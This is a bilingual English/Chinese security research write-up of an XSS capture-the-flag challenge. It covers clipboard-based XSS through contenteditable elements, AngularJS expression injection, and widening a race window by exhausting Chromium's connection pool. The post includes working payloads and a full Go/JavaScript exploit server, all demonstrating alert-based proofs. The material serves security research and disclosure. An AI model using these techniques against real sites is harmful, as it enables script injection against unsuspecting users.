Disclaimer 免責聲明
All projects mentioned in this blog post have been contacted, and I confirmed that the behavior described in this article is either working as intended, already fixed, or will not be fixed.
本博文中提到的所有项目都已联系,我确认本文中描述的行为要么按预期工作,要么已修复,要么不会修复。
TL;DR TL;博士
The browser loads elements in the HTML from top to bottom, and some JavaScript libraries retrieve data or attributes from the DOM after the page has been completely loaded.
浏览器从上到下加载 HTML 中的元素,一些 JavaScript 库在页面完全加载后从 DOM 中检索数据或属性。
Because of how the contenteditable attribute works, we might have a race condition in applications that use those JavaScript libraries with the contenteditable element, depending on how the page loads the library.
由于该 contenteditable 属性的工作方式,在将这些 JavaScript 库与 contenteditable 元素一起使用的应用程序中,我们可能会遇到争用条件,具体取决于页面加载库的方式。
In this article, I’ll explain how it’s possible and how to increase the timing window of this race.
在这篇文章中,我将解释这是如何可能的,以及如何增加这场比赛的时间窗口。
The challenge 挑战
On the October 6th, I posted the following XSS challenge.
10 月 6 日,我发布了以下 XSS 挑战。
I made a small XSS Challenge!
我做了一个小小的XSS挑战!
Can you pop an alert on this page? (The intended solution should be hard!)
您可以在此页面上弹出警报吗?(预期的解决方案应该很难!
Rules are included on the challenge page: https://t.co/e4CZByywdT pic.twitter.com/Xfdbij0iPC
挑战页面上包含规则:https://t.co/e4CZByywdT pic.twitter.com/Xfdbij0iPC— RyotaK (@ryotkak) October 6, 2023
— RyotaK (@ryotkak) 2023 年 10 月 6 日
The intended solution for this challenge looks like this.
此挑战的预期解决方案如下所示。
Clipboard-based XSS (aka Copy & Paste XSS)
基于剪贴板的 XSS(又名复制和粘贴 XSS)
To explain the intended solution, I must explain the clipboard-based XSS.
为了解释预期的解决方案,我必须解释基于剪贴板的 XSS。
In 2020, Michał Bentkowski published excellent research regarding the XSS that the clipboard involves.
2020 年,Michał Bentkowski 发表了关于剪贴板涉及的 XSS 的优秀研究。
This research is focused on exploitation against the contenteditable attribute and the paste event handlers.
本研究的重点是针对 contenteditable 属性和 paste 事件处理程序的利用。
Basically, the following snippet is vulnerable to the clipboard-based XSS:
基本上,以下代码段容易受到基于剪贴板的 XSS 的攻击:
<input placeholder="Paste here" id="pasted"/>
<script>
document.addEventListener('paste', event => {
const data = event.clipboardData.getData('text/html');
pasted.innerHTML = data;
});
</script>
It can be exploited using the following page:
可以使用以下页面来利用它:
<button onclick="copy()">Click</button>
<script>
document.addEventListener('copy', event => {
event.preventDefault();
event.clipboardData.setData('text/html', '<img src onerror=alert(1)>');
alert('Please paste the copied contents into the vulnerable page');
});
function copy() {
document.execCommand('copy');
}
</script>
He also reported that the following page can be vulnerable to the clipboard-based XSS, using the vulnerability in the sanitizer of the browser:
他还报告说,使用浏览器清理程序中的漏洞,以下页面可能容易受到基于剪贴板的 XSS 的攻击:
<div contenteditable></div>
This was possible because:
这是可能的,因为:
- The browser allows the
text/htmlto be pasted as the HTML instead of the plain text.1
浏览器允许将text/html粘贴为 HTML 而不是纯文本。 1 - To prevent the XSS, the browser sanitized the contents of the
text/htmldata.
为了防止 XSS,浏览器清理text/html了数据内容。 - However, there were flaws in this sanitizer, allowing him to bypass it and achieve XSS or various impacts.
然而,这种消毒剂存在缺陷,使他能够绕过它并实现 XSS 或各种影响。
When writing this article, there are no known ways to bypass this sanitizer, and using the contenteditable element alone wouldn’t cause the XSS.
在撰写本文时,没有已知的方法可以绕过此清理程序,并且单独使用该 contenteditable 元素不会导致 XSS。
However, when sanitizing the pasted contents, Chromium uses the deny-list approach to prevent XSS instead of the allow-list approach, meaning that any attributes that don’t cause XSS are allowed, including custom attributes supported by the library.2
但是,在清理粘贴的内容时,Chromium 会使用拒绝列表方法而不是允许列表方法来阻止 XSS,这意味着允许任何不会导致 XSS 的属性,包括库支持的自定义属性。 2
bool Element::IsScriptingAttribute(const Attribute& attribute) const {
return IsEventHandlerAttribute(attribute) ||
IsJavaScriptURLAttribute(attribute) ||
IsHTMLContentAttribute(attribute) ||
IsSVGAnimationAttributeSettingJavaScriptURL(attribute);
}
This behavior can be used to exploit libraries that assume the contents of DOM to be trusted.
此行为可用于利用假定 DOM 内容受信任的库。
For example, projects such as rails-ujs or Kanboard could be exploited by pasting data-* attributes into the contenteditable element. (CVE-2023-23913, CVE-2023-32685)
例如,可以通过将 data-* 属性粘贴到 contenteditable 元素中来利用 rails-ujs 或 Kanboard 等项目。(CVE-2023-23913、CVE-2023-32685)
ng-* attributes ng-* 属性
Let’s get back to the challenge.
让我们回到挑战。
At this point, you may have noticed that AngularJS uses ng-* attributes to control its behavior.
此时,您可能已经注意到 AngularJS 使用 ng-* 属性来控制其行为。
For example, when opened, the following snippet will execute alert(1).3
例如,打开后,以下代码片段将执行 alert(1) 。 3
<html ng-app>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.8.3/angular.min.js"></script>
<div ng-init="constructor.constructor('alert(1)')()"></div>
</html>
So, you may think that by pasting the ng-* attributes into the challenge page, we can pop an alert.
因此,您可能认为通过将 ng-* 属性粘贴到挑战页面中,我们可以弹出警报。
But, this is not the case for AngularJS.
但是,AngularJS 并非如此。
Target of event listeners
事件侦听器的目标
To make the difference obvious, I’ll explain the vulnerability in rails-ujs (CVE-2023-23913). This vulnerability also depends on the existence of the contenteditable element and can be exploited by tricking the victim pasting the malicious data into the contenteditable element.
为了使区别显而易见,我将解释 rails-ujs 中的漏洞 (CVE-2023-23913)。此漏洞还取决于元素的存在,可以通过诱骗受害者将恶意数据粘贴到 contenteditable contenteditable 元素中来利用。
In rails-ujs, they used the document.addEventListener("click"... to handle clicks instead of adding event listeners to each element upon loading the page.
在 rails-ujs 中,他们使用 来 document.addEventListener("click"... 处理点击,而不是在加载页面时向每个元素添加事件侦听器。
const delegate = (element, selector, eventType, handler) => element.addEventListener(eventType, function(e) {
[...]
})
delegate(document, linkClickSelector, "click", handleRemote)
delegate(document, linkClickSelector, "click", handleMethod)
By using document.addEventListener, this event listener can receive events from any elements in the page, including one added after the rails-ujs is loaded.
通过使用 ,此事件侦听器可以接收来自页面中任何元素的事件 document.addEventListener ,包括加载 rails-ujs 后添加的事件。
So, CVE-2023-23913 could be exploited by simply tricking the victim to paste the malicious data to the contenteditable element after the page is loaded.
因此,CVE-2023-23913 可以通过简单地诱骗受害者在页面加载后将恶意数据粘贴到 contenteditable 元素中来利用。
However, AngularJS adds the event listener to each element with ng-* attributes after the DOMContentLoaded event is fired.
但是,AngularJS 会在 DOMContentLoaded 触发事件后将事件侦听器添加到每个具有 ng-* 属性的元素中。
src/ng/directive/ngEventDirs.js line 59-89 src/ng/directive/ngEventDirs.js 59-89号线
function createEventDirective($parse, $rootScope, $exceptionHandler, directiveName, eventName, forceAsync) {
return {
restrict: 'A',
compile: function($element, attr) {
[...]
var fn = $parse(attr[directiveName]);
return function ngEventHandler(scope, element) {
element.on(eventName, function(event) {
[...]
});
};
}
};
}
on: function jqLiteOn(element, type, fn, unsupported) {
[...]
var addHandler = function(type, specialHandlerWrapper, noEventListener) {
var eventFns = events[type];
if (!eventFns) {
eventFns = events[type] = [];
eventFns.specialHandlerWrapper = specialHandlerWrapper;
if (type !== '$destroy' && !noEventListener) {
element.addEventListener(type, handle);
}
}
eventFns.push(fn);
};
[...]
},
This means that simply pasting the following payload into the challenge page doesn’t work.
这意味着简单地将以下有效负载粘贴到质询页面中是行不通的。
<div ng-app><div ng-click="constructor.constructor('alert(1)')()">Click me</div></div>
HTML loading order HTML 加载顺序
Before going further, I must explain how the browser loads an HTML document.
在继续之前,我必须解释浏览器如何加载 HTML 文档。
The browser normally loads the HTML document from top to bottom.4
浏览器通常从上到下加载 HTML 文档。 4
For example: 例如:
<html>
<div id="test"></div>
<script>
document.getElementById("test").innerHTML = "<h1>Hello world!</h1>";
</script>
</html>
Assuming the HTML above is passed to the browser, the browser loads <div> first, then evaluates the JavaScript in the <script> tag later.
假设将上面的 HTML 传递给浏览器,则浏览器 <div> 会先加载,然后再评估 <script> 标记中的 JavaScript。

So, if we reverse the order of <div> and <script>, the following error occurs:
因此,如果我们颠倒 <div> 和 <script> 的顺序,则会出现以下错误:
Uncaught TypeError: Cannot set properties of null (setting 'innerHTML')
at [first line of the JavaScript]
This is because of the ordering of loading; when the <script> tag is loaded, and the JavaScript is evaluated, the <div id="test"> element is not loaded yet.
这是因为加载的顺序;加载 <script> 标记并计算 JavaScript 时, <div id="test"> 元素尚未加载。
So, document.getElementById("test") returns null, and access to the innerHTML property fails.
因此,返回 null , document.getElementById("test") 并且对 innerHTML 该属性的访问将失败。

Racing with the AngularJS
使用 AngularJS 赛车
Back to the challenge, we have the following HTML:
回到挑战,我们有以下 HTML:
<div contenteditable>
<h1>Solvers:</h1>
[...]
</div>
<script src="https://angular-no-http3.ryotak.net/angular.min.js"></script>
As AngularJS evaluates ng-* attributes and other expressions once loaded, we must insert an element with the XSS payload before the AngularJS is loaded.
由于 AngularJS 在加载后会评估 ng-* 属性和其他表达式,因此我们必须在加载 AngularJS 之前插入一个带有 XSS 有效负载的元素。
Since the script tag is placed below the contenteditable element, AngularJS is loaded after the contenteditable element is rendered.
由于脚本标签放置在 contenteditable 元素下方,因此在 contenteditable 元素渲染后加载 AngularJS。
So, there is approximately a 30 ms delay after the contenteditable element is rendered but before the AngularJS is fully loaded.
因此,在 contenteditable 元素渲染之后但在 AngularJS 完全加载之前,大约有 30 毫秒的延迟。

This race window is too tiny to exploit, but we have to trick the victim into pasting within this time window.
这个比赛窗口太小了,无法利用,但我们必须诱骗受害者在这个时间窗口内粘贴。
The intended solution 预期的解决方案
30ms is enough when exploiting a race condition where an attacker can repeatedly attempt the exploit. Still, this time, we need to trick the victim into pasting the malicious data into the contenteditable element.
在利用攻击者可以重复尝试利用的争用条件时,30 毫秒就足够了。不过,这一次,我们需要诱骗受害者将恶意数据粘贴到元素中 contenteditable 。
Since it’s hard to trick the victim into pasting the contents within this time window, we need to extend it for the race.
由于很难诱骗受害者在此时间窗口内粘贴内容,因此我们需要将其扩展为比赛。
After the previous graph’s Parse HTML section, the browser must fetch the AngularJS from the remote host if it’s not cached already.
在上一个图形 Parse HTML 的部分之后,浏览器必须从远程主机获取 AngularJS(如果尚未缓存)。

Luckily, there is a technique to delay requests by exhausting the connection pool.
幸运的是,有一种技术可以通过耗尽连接池来延迟请求。
XS-Leaks Wiki has a good explanation about this technique, so I’ll explain the summary of it here.
XS-Leaks Wiki 对这种技术有很好的解释,所以我将在这里解释它的摘要。
In Chromium, there are hard limits to the amount of connections that can be established simultaneously.
在 Chromium 中,可以同时建立的连接数量有硬性限制。
For TCP, it is limited to 256 connections, as shown in the snippet below.5
对于 TCP,它限制为 256 个连接,如下面的代码片段所示。 5
net/socket/client_socket_pool_manager.cc line 32-36 net/socket/client_socket_pool_manager.cc 32-36号线
// Limit of sockets of each socket pool.
int g_max_sockets_per_pool[] = {
256, // NORMAL_SOCKET_POOL
256 // WEBSOCKET_SOCKET_POOL
};
As the connection pool is shared across all hosts, if we open 256 connections that won’t be disconnected (e.g., by not sending the response), no further requests can be established, and the browser will wait until one of these connections is closed.
由于连接池在所有主机之间共享,如果我们打开 256 个不会断开连接的连接(例如,通过不发送响应),则无法建立进一步的请求,浏览器将等待其中一个连接关闭。

This is useful to pause the loading of the AngularJS and extend the race timing window, but we still need to open the connection to the host of the challenge page. Otherwise, the challenge page won’t load, and the contenteditable element won’t be rendered.
这对于暂停 AngularJS 的加载和延长比赛计时窗口很有用,但我们仍然需要打开与挑战页面主机的连接。否则,质询页面将不会加载,并且不会呈现元素 contenteditable 。
To deal with this, we can cancel the one connection after exhausting the connection pool and opening the challenge page, then quickly open another connection.
为了解决这个问题,我们可以在耗尽连接池并打开挑战页面后取消一个连接,然后快速打开另一个连接。
By doing so, the connection pool works as the following:
这样,连接池的工作方式如下:
- After exhausting the connection pool, no further connections can be established. So, the challenge page will be kept from loading.
耗尽连接池后,无法建立进一步的连接。因此,挑战页面将无法加载。
- Several seconds after opening the challenge page, we cancel one connection (①) and quickly open another connection (③). At this point, the connection to the challenge page is established (②), but the browser still needs to fetch and parse the HTML.
打开挑战页面几秒钟后,我们取消一个连接((1))并快速打开另一个连接((3))。此时,与质询页面的连接已经建立((2)),但浏览器仍然需要获取和解析 HTML。
- Once the challenge page is fetched and parsed, the browser queues the connection to the host of the AngularJS file (②) and finishes the connection to the challenge page. (①)
获取并解析质询页面后,浏览器会将与 AngularJS 文件主机的连接排入队列 ((2)) 并完成与质询页面的连接。(①)
- Because we queued another connection in the previous step, the connection pool is exhausted again, and the AngularJS file will not be fetched.
因为我们在上一步中对另一个连接进行了排队,所以连接池再次耗尽,并且不会获取 AngularJS 文件。
- At this point, the
contenteditableelement is already rendered, so the victim can paste the malicious data without rushing.
此时,contenteditable元素已经呈现,因此受害者可以粘贴恶意数据而无需急于求成。 - After several seconds, we cancel the connection opened in step 2 (①). By doing so, the browser can open the connection to the host of the AngularJS file (②) and evaluate the contents. Since the victim pasted the malicious data into the
contenteditableelement before AngularJS is loaded, it will evaluate the pasted expressions, andalert(document.domain)will be executed.
几秒钟后,我们取消在步骤 2 ((1)) 中打开的连接。通过这样做,浏览器可以打开与 AngularJS 文件主机的连接 ((2)) 并评估内容。由于受害者在加载 AngularJS 之前将恶意数据粘贴到contenteditable元素中,因此它将评估粘贴的表达式,并alert(document.domain)执行。
By putting it all together, this challenge can be solved by using the following code:6
通过将它们放在一起,可以使用以下代码来解决此挑战: 6
package main
import (
"fmt"
"log"
"net/http"
"strconv"
"time"
)
const(
SERVER_IP = ""
)
func attack(w http.ResponseWriter, r *http.Request) {
w.Header().Set("Content-Type", "text/html")
fmt.Fprintf(w, `
<script>
async function fill_sockets(amount) {
return new Promise((resolve, reject) => {
let count = 0;
const intervalId = setInterval(() => {
if(count >= amount) {
clearInterval(intervalId);
resolve();
return;
}
fetch('http://%s:' + (28000 + count) + '/sleep', {mode: "no-cors", cache: "no-store"});
count++;
}, 5);
});
}
async function swap_connections(func, delay) {
let timer = new AbortController();
setTimeout(() => {
timer.abort();
timer = new AbortController();
setTimeout(() => timer.abort(), delay*1000);
fetch('http://%[1]s:28255/sleep', {mode: "no-cors", cache: "no-store", signal: timer.signal});
}, 1000);
fetch('http://%[1]s:28255/sleep', {mode: "no-cors", cache: "no-store", signal: timer.signal});
func();
}
async function attack() {
document.execCommand("copy");
document.write("Filling the connection pool...<br>");
await fill_sockets(255);
document.write("Opening the victim page...<br>");
swap_connections(() => {
window.open('https://ryotak-challenges.github.io/xss-chall-1/', '_blank');
}, 10);
}
document.addEventListener('copy', (e) => {
e.preventDefault();
e.clipboardData.setData('text/html', '<br><div data-ng-app>{{constructor.constructor("alert(document.domain)")();}}</div>');
document.write("Copied the payload<br>");
});
</script>
<button onclick=attack()>Attack</button>`, SERVER_IP)
}
func sleep(w http.ResponseWriter, r *http.Request) {
time.Sleep(24 * time.Hour * 365)
}
func handleRequests() {
http.HandleFunc("/", attack)
http.HandleFunc("/sleep", sleep)
for i := 1; i <= 256; i++ {
go http.ListenAndServe(":"+strconv.Itoa(28000+i), nil)
}
log.Fatal(http.ListenAndServe(":28000", nil))
}
func main() {
handleRequests()
}
This technique is not limited to AngularJS; instead, it can be applied to any JavaScript library with the following conditions:
这种技术不仅限于 AngularJS;相反,它可以应用于任何具有以下条件的 JavaScript 库:
- The library retrieves data from the DOM after loading the page.
加载页面后,该库从 DOM 中检索数据。 - The library doesn’t ignore elements under the
contenteditableelement.
该库不会忽略元素contenteditable下的元素。 - The user of the library uses the
contenteditableelement and loads the library afterward.
库的用户使用该contenteditable元素,然后加载该库。
Also, It’s important to note that some vendors consider it the responsibility of the developers using libraries not to use the libraries with the contenteditable element.
此外,需要注意的是,一些供应商认为使用库的开发人员有责任不将库与 contenteditable 元素一起使用。
Appendix: Unintended Solutions
附录:意外的解决方案
When releasing the challenge, I thought it was impossible to exploit this tiny race window without expanding it by using the technique above, or at least impossible to exploit it manually. Still, exploiting it was possible if you tried hard enough.
在发布挑战时,我认为如果不使用上述技术扩展它,就不可能利用这个微小的比赛窗口,或者至少不可能手动利用它。不过,如果你足够努力,利用它是可能的。

@LiveOverflow and @stueotue found a way to exploit this tiny race window:
@LiveOverflow和@stueotue找到了利用这个微小的比赛窗口的方法:
@LiveOverflow sent a solution that repeats pasting, sometimes winning this race.
@LiveOverflow发送了一个重复粘贴的解决方案,有时会赢得这场比赛。
And @stueotue sent a solution that uses drag and drop, inspired by the Renwa’s write-up. It also sometimes wins the race if the timing is matched.
@stueotue发送了一个使用拖放的解决方案,灵感来自Renwa的文章。如果时机匹配,它有时也会赢得比赛。
Both solutions are excellent, and I’m really impressed by their creativity.
这两种解决方案都非常出色,它们的创造力给我留下了深刻的印象。
This challenge was the first XSS challenge that I posted on my account, so it was a good lesson for me not to underestimate the creativity of the community 😉
这个挑战是我在帐户上发布的第一个 XSS 挑战,所以这对我来说是一个很好的教训,不要低估社区;)的创造力
-
The pasted data is inserted into the DOM, unlike having the value in the
valueproperty like the<input>tag. For example, pasting<a href="https://example.com">Test</a>into thecontenteditableelement astext/htmlwill create the<a>tag withhttps://example.comas thehrefattribute. ↩︎
粘贴的数据入到 DOM 中,这与<input>在value属性中具有值(如标记)不同。例如,粘贴<a href="https://example.com">Test</a>到contenteditable元素中,将text/html创建<a>带有https://example.comashref属性的标记。↩︎ -
It’s interesting that Firefox seems to be using an allow-list approach when sanitizing the contents. I think there might be a way to bypass the sanitizer of Chromium. ↩︎
有趣的是,Firefox在清理内容时似乎使用了允许列表方法。我认为可能有一种方法可以绕过 Chromium 的消毒剂。↩︎ -
If you want to know why
constructor.constructor('alert(1)')()is used instead of the usualalert(1), please read this article: https://portswigger.net/research/dom-based-angularjs-sandbox-escapes ↩︎
如果你想知道为什么constructor.constructor('alert(1)')()用而不是通常alert(1)的,请阅读这篇文章: https://portswigger.net/research/dom-based-angularjs-sandbox-escapes ↩︎ -
There are some exceptions, such as the
deferattribute of the<script>tag, but I won’t explain them in this article. ↩︎
有一些例外,例如<script>标签的defer属性,但我不会在本文中解释它们。↩︎ -
